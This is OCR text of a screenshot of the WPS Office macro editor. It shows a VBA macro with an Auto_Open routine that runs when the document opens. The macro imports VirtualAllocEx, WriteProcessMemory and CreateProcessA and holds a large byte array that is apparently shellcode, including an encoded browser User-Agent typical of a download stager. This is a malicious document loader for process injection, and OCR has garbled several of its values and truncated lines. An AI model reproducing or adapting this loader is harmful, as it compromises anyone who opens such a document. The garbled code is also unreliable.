 WPS 宏编辑器
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 窗口(W) 帮助(H)
工程
Project (Normal.dotm)
代码
窗体
Project (文字文稿1)
代码
NewMacros
窗体
工具箱
属性编辑器
按字母序 按分类序
属性项 值
Application
Project (文字文稿1) - NewMacros
36 Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long
37 Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal
38 Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThr
39 #End If
40
41 Sub Auto_Open()
42 Dim myByte As Long, myArray As Variant, offset As Long
43 Dim pInfo As PROCESS_INFORMATION
44 Dim sInfo As STARTUPINFO
45 Dim sNull As String
46 Dim sProc As String
47
48 #If VBA7 Then
49 Dim rwxpage As LongPtr, res As LongPt
50 #Else
51 Dim rwxpage As Long, res As Long
52 #End If
53 myArray = Array(-4,-24,-119,0,0,0,96, 114,40,15,-73,74,38,49,-1,49,-64,-84,60,97,124,2,44,32,-63,-49, _
54 13,1,-57,-30,-16,82,87,-117,82,16,-117,66 -117,88,32,1,-45,-29,60,73,-117,52,-117,1, _
55 -42,49,-1,49,-64,-84,-63,-49,13,1,-57,56, 102,-117,12,75,-117,88,28,1,-45,-117,4, _
56 -117,1,-48,-119,68,36,36,91,91,97,89,90,8 4,119,105,110,105,84,104,76,119,38,7,-1, _
57 -43,49,-1,87,87,87,87,87,104,58,86,121,-8 0,0,0,83,80,104,87,-119,-97, _
58 -58,-1,-43,-21,112,91,49,-46,82,104,0,2,6 -125,-61,80,49,-1,87,87,106,-1,83,86, _
59 104,45,6,24,123,-1,-43,-123,-64,15,-124,- 0,93,-1,-43,-119,-63,104,69,33,94,49,-1, _
60 -43,49,-1,87,106,7,81,86,80,104,-73,87,-3 0,-23,-55,1,0,0,-24,-117,-1, _
61 -1,-1,47,66,111,57,114,0,-94,3,-9,-112,-9 48,-101,-55,17,-84,-85,-108,115,127,-110,-128, _
62 -18,13,-29,-92,53,-102,63,-104,10,-41,-94,90,104,-23,-78,114,81,41,46,28,-91,-118,20,-41,53,-54,50,-90,-54,99,60,-14,-8,-86,37,74,-75,112,63,99, _
63 83,0,85,115,101,114,45,65,103,101,110,116,58,32,77,111,122,105,108,108,97,47,53,46,48,32,40,99,111,109,112,97,116,105,98,108,101,59,32,77, _
64 83,73,69,32,57,46,48,59,32,87,105,110,100,111,119,115,32,78,84,32,54,46,49,59,32,87,79,87,54,52,59,32,84,114,105,100,101,110,116,47, _
65 53,46,48,59,32,77,65,76,67,41,13,10,0,31,-120,-100,-87,-54,-45,37,-93,52,17,-68,106,12,100,-13,-31,-122,96,-102,19,4,70,-37,-69,-114,91,-53, _
66 -35,-53,-101,-19,-51,-68,-69,-82,100,64,-29,-58,-103,-26,-34,-82,-72,62,114,34,-115,29,-71,-13,74,-126,-46,60,-109,11,14,-85,52,72,29,-100,62,32,-33,14, _
67 19,59,12,27,27,-119,-54,-69,-84,39,122,25,89,120,94,-103,84,-107,-83,59,-104,-4,9,-7,-74,-63,50,72,-86,126,23,20,-62,-4,49,-58,98,22,-68,27,
WPS 文字
以下内容无法保存在未启用宏的文档中：
· VB 工程
· JS 工程
若要使保存的文件具有这些功能，请单击“否”返回“另
存为”对话框，然后在“文件类型”下拉框中选择一种启
用宏的文件类型。
是否继续将其另存为未启用宏的文档?
是 (Y) 否 (N)
立即窗口
调用堆栈
名称
调用堆栈 监视窗口 局部变量 查找结果
就绪
length: 6674 lines: 94 Ln: 83 Col: 32 Sel: 0 | 0 INS